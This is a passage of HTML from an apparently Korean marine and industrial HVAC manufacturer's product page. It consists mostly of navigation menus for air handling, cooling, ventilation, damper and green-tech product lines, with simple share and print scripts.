      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
									</dd>
								</dl>
							</div>

							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu7">
											AFTER SALES
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu7">
																<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>

							<!-- div class="totalmenu-box">
								<dl>
									<dt>
										<a href="../recruit/list.php" class="totalmenu7 bg-type01">
											RECRUIT
										</a>
									</dt>
								</dl>
							</div -->

							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="../news/sub01.php" class="totalmenu9 bg-type01">
											NEWS
										</a>
									</dt>
								</dl>
							</div>
							<p class="btn-language">
								<a href="/ko/main/index.php">
									KOREAN
								</a>
							</p>
						</div>

						<button type="button" class="btn-totalenu-mobile-close">
							<img src="../img/common/btn_totalmenu_close@2x.gif?v=1768744785" alt="전체메뉴 창닫기" />
						</button>
					</div>
					<!-- //전체 메뉴 mobile -->

				</div>
			</div>
		</header>
		<!-- //header -->

		<!-- container -->
		<section>
			<div class="container" id="container">
				<div class="contents-navigation-wrapper">
					<div class="contents-navigation-area clear">
						<div class="left">
							<a href="../main/index.php" class="btn-home">
								HOME
							</a>

							<dl class="contents-title-depth1">
								<dt>
									<button type="button"></button>
								</dt>
								<dd>
																<ul>
								<li>
									<a href="../sub01/sub01.php" class="topmenu1">
										ABOUT US
									</a>
															<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub02/sub01.php" class="topmenu2">
										MERCHANT
									</a>
															<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub03/sub01.php" class="topmenu3">
										OFFSHORE
									</a>
															<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub04/sub01.php" class="topmenu4">
										NAVY
									</a>
															<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub05/sub01.php" class="topmenu5">
										INDUSTRY
									</a>
															<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub11/sub01.php" class="topmenu6">
										GREEN TECH
									</a>
															<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub06/sub00.php" class="topmenu7">
										 AFTER SALES
									</a>
															<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
								</li>
							</ul>
								</dd>
							</dl>

							<dl class="contents-title-depth2">
								<dt>
									<button type="button"></button>
								</dt>
								<dd>
															<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</dd>
							</dl>
							
							<!--
							<dl class="contents-title-depth3">
								<dt>
									<button type="button"></button>
								</dt>
								<dd>
																		<ul>
										<li><a href="#" class="common-menu1">AIR HANDLING</a></li>
										<li><a href="#" class="common-menu2">COOLING</a></li>
										<li><a href="#" class="common-menu3">VENTILATION</a></li>
										<li><a href="#" class="common-menu4">DAMPER</a></li>
									</ul>								</dd>
							</dl>
							-->

						</div>

						<div class="right">
							<script>
function SNS_this(idx){
		if (idx==''){
				return false;
		}
		if (idx == 'f'){
				var url = 'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(document.URL)+'&amp;t='+encodeURIComponent(document.title);
		}else{

				var url = 'https://twitter.com/intent/tweet?text=[%EA%B3%B5%EC%9C%A0]%20'+encodeURIComponent(document.URL)+'%20-%20'+encodeURIComponent(document.title);
		}

		var openNewWindow = window.open("about:blank");
		openNewWindow.location.href = url;

}
/*function ClipUrl(){
var url =$(location).attr('href');
console.log(url);
//alert ( oViewLink.value );
window.clipboardData.setData("Text", location.href);
alert ( "주소가 복사되었습니다. \'Ctrl+V\'를 눌러 붙여넣기 해주세요." );


}
function urlClipCopy() {
var f = document.clipboard.url;
f.value = document.location.href;
f.select() ;
therange=f.createTextRange() ;
therange.execCommand("Copy");
alert("클립보드로 URL이 복사되었습니다.");
}*/

</script>
							<ul class="contents-function-list">
								<li>
									<button type="button" class="btn-bookmark">
										Bookmark
									</button>
								</li>

								<li>
									<dl>
										<dt class="btn-share">
											Share
										</dt>
										<dd class="btn-share-list">
											<ul>
												<li>
													<a href="javascript:SNS_this('f');">
														<img src="../img/common/btn_sns01.gif" alt="Facebook" />
													</a>
												</li>
												<li>
													<a href="javascript:SNS_this('t');">
														<img src="../img/common/btn_sns02.gif" alt="Twitter" />
													</a>
												</li>
												<!--<li>
													<a href="javascript:urlClipCopy('f');">
														<img src="../img/common/btn_sns03.gif" alt=""/>
													</a>
												</li>-->
											</ul>
										</dd>
									</dl>
								</li>
								<li>
									<a href="../include/print.php" class="btn-print" onclick="printWin(this.href); return false;">
										Print
									</a>
								</li>
							</ul>

							<script>
								/* 프린트 */
								function printWin() {
									window.open('../include/print.php','','width=1160,height=768,scrollbars=yes');
								}
							</script>
						</div>
					</div>
				</div>

				<div class="container-wrapper clear">

					<!-- sub visual -->
										<div class="sub-visual-wrapper">
						<div class="visual-slogon-wrapper">
							<p class="eng">
								MERCHANT
							</p>
							<p class="kor">
								Marine grade Air Handling Unit, Chiller, Provision Refrigeration Plant, Ventilation Fans, Packaged Air Conditioning Unit, MGO Cooler, Dampers and Spiral Ducts.
							</p>
						</div>

						<div class="contents-menu-wrapper">
							<div class="contents-menu-area">
								<div class="contents-menu-box">
									<a href="../sub02/sub01.php" class="totalmenu2-1">
										<span class="image">
											<img src="../img/common/icon_contents_menu01@2x.png" class="off" />
											<img src="../img/common/icon_contents_menu01_on@2x.png" class="on" />
										</span>

										<strong class="title">
											AIR HANDLING
										</strong>
									</a>
								</div>

								<div class="contents-menu-box">
									<a href="../sub02/sub02.php" class="totalmenu2-2">
										<span class="image">
											<img src="../img/common/icon_contents_menu02@2x.png" class="off" />
											<img src="../img/common/icon_contents_menu02_on@2x.png" class="on" />
										</span>

										<strong class="title">
											COOLING
										</strong>
									</a>
								</div>

								<div class="contents-menu-box">
									<a href="../sub02/sub03.php" class="totalmenu2-3">
										<span class="image">
											<img src="../img/common/icon_contents_menu03@2x.png" class="off" />
											<img src="../img/common/icon_contents_menu03_on@2x.png" class="on" />
										</span>

										<strong class="title">
											VENTILATION
										</strong>
									</a>
								</div>

								<div class="contents-menu-box">
									<a href="../sub02/sub04.php" class="totalmenu2-4">
										<span class="image">
											<img src="../img/common/icon_contents_menu04@2x.png" class="off" />
											<img src="../img/common/icon_contents_menu04_on@2x.png" class="on" />
										</span>

										<strong class="title">
											DAMPER
										</strong>
									</a>
								</div>

								<!--친환경 사업 sox 스크러버로 이동<div class="contents-menu-box">
									<a href="../sub02/sub06.php" class="totalmenu2-6">
										<span class="image">
											<img src="../img/common/icon_contents_menu06@2x.png" class="off" />
